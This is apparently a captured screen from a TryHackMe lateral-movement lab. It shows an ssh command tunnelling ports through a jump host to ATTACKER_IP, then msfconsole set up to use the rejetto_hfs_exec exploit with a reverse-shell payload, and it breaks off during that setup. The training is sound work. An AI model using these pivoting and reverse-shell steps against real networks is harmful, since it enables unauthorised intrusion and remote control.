 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 1 11:25
TryHackMe | Lateral Mov × distributor.za.tryhackme. × +
https://tryhackme.com/room/lateralmovementandpivoting
forwarding. Since the attackbox has port 80 occupied with another service, we will need to link port 80 on THMDC with some port not currently in use by the
attackbox. Let's use port 8888. When running ssh in THMJMP2 to forward this port, we would have to add -R 8888:thmdc.za.tryhackme.com:80 to our
command.
For SRVPORT and LPORT, let's choose two random ports at will. For demonstrative purposes, we'll set SRVPORT=6666 and LPORT=7777 , but be sure to use
different ports as the lab is shared with other students, so if two of you choose the same ports, when trying to forward them, you'll get an error stating that such
port is already in use on THMJMP2.
To forward such ports from our attacker machine to THMJMP2, we will use local port forwarding by adding -L *:6666:127.0.0.1:6666 and
-L *:7777:127.0.0.1:7777 to our ssh command. This will bind both ports on THMJMP2 and tunnel any connection back to our attacker machine.
Putting the whole command together, we would end up with the following:
THMJMP2: Command Prompt
C:\> ssh tunneluser@ATTACKER_IP -R 8888:thmdc.za.tryhackme.com:80 -L *:6666:127.0.0.1:6666 -L *:7777:127.0.0.1:7777 -N
Note: If you are using the AttackBox and have joined other network rooms before, be sure to select the IP address assigned to the tunnel interface facing the
lateralmovementandpivoting network as your ATTACKER_IP, or else your reverse shells/connections won't work properly. For your convenience, the interface
attached to this network is called lateralmovement , so you should be able to get the right IP address by running ip add show lateralmovement :
root@ip-10-10-140-51: ~
File Edit View Search Terminal Help
root@ip-10-10-140-51:~# ip add show lateralmovement
5: lateralmovement: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_
codel state UNKNOWN group default qlen 100
link/none
inet 10.50.61.3/24 brd 10.50.61.255 scope global lateralmovement
valid_lft forever preferred_lft forever
inet6 fe80::2d83:1ba9:56c0:736d/64 scope link stable-privacy
valid_lft forever preferred_lft forever
Once all port forwards are in place, we can start Metasploit and configure the exploit so that the required ports match the ones we have forwarded through
THMJMP2:
AttackBox
user@AttackBox$ msfconsole
msf6 > use rejetto_hfs_exec
msf6 exploit(windows/http/rejetto_hfs_exec) > set payload windows/shell_reverse_tcp